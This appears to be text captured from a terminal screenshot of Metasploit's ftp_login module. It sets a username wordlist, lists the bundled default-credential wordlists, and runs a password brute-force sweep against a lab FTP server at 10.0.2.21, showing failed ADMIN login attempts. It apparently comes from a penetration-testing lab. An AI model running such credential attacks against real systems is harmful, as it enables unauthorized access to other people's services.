 Shell No. 1
File Actions Edit View Help
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FiLE /usr/share/wordlists/fasttrack.txt
USER_FiLE ⇒ /usr/share/wordlists/fasttrack.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FiLE /usr/share/wordlists/
dirb dirbuster fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt.gz wfuzz
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FiLE /usr/share/wordlists/metasploit/
adobe_top100_pass.txt ipmi_passwords.txt rservices_from_users.txt
av-update-urls.txt ipmi_users.txt sap_common.txt
av_hips_executables.txt joomla.txt sap_default.txt
burnett_top_1024.txt keyboard-patterns.txt sap_icm_paths.txt
burnett_top_500.txt lync_subdomains.txt scada_default_userpass.txt
can_flood_frames.txt malicious_urls.txt sensitive_files.txt
cms400net_default_userpass.txt mirai_pass.txt sensitive_files_win.txt
common_roots.txt mirai_user.txt sid.txt
dangerzone_a.txt mirai_user_pass.txt snmp_default_pass.txt
dangerzone_b.txt multi_vendor_cctv_dvr_pass.txt telerik_ui_asp_net_ajax_versions.txt
db2_default_pass.txt multi_vendor_cctv_dvr_users.txt telnet_cdata_ftth_backdoor_userpass.txt
db2_default_user.txt named_pipes.txt tftp.txt
db2_default_userpass.txt namelist.txt tomcat_mgr_default_pass.txt
default_pass_for_services_unhash.txt oracle_default_hashes.txt tomcat_mgr_default_userpass.txt
default_userpass_for_services_unhash.txt oracle_default_passwords.csv tomcat_mgr_default_users.txt
default_users_for_services_unhash.txt oracle_default_userpass.txt unix_passwords.txt
dlink_telnet_backdoor_userpass.txt password.lst unix_users.txt
hci_oracle_passwords.csv piata_ssh_userpass.txt vnc_passwords.txt
http_default_pass.txt postgres_default_pass.txt vxworks_collide_20.txt
http_default_userpass.txt postgres_default_user.txt vxworks_common_20.txt
http_default_users.txt postgres_default_userpass.txt wp-plugins.txt
http_owa_common.txt root_userpass.txt wp-themes.txt
idrac_default_pass.txt routers_userpass.txt
idrac_default_user.txt rpc_names.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FiLE /usr/share/wordlists/metasploit/ipmi_users.txt
USER_FiLE ⇒ /usr/share/wordlists/metasploit/ipmi_users.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.2.21:21 - 10.0.2.21:21 - Starting FTP login sweep
[-] 10.0.2.21:21 - 10.0.2.21:21 - LOGIN FAILED: ADMIN: (Incorrect: )
[-] 10.0.2.21:21 - 10.0.2.21:21 - LOGIN FAILED: ADMIN: (Incorrect: )
[-] 10.0.2.21:21 - 10.0.2.21:21 - LOGIN FAILED: ADMIN:!1qwerty (Incorrect: )
[-] 10.0.2.21:21 - 10.0.2.21:21 - LOGIN FAILED: ADMIN:!@#QWE123qwe (Incorrect: )
[-] 10.0.2.21:21 - 10.0.2.21:21 - LOGIN FAILED: ADMIN:!Q2w#E4r (Incorrect: )
[-] 10.0.2.21:21 - 10.0.2.21:21 - LOGIN FAILED: ADMIN:!Q2w3e4r (Incorrect: )
[-] 10.0.2.21:21 - 10.0.2.21:21 - LOGIN FAILED: ADMIN:!QAZ2wsx (Incorrect: )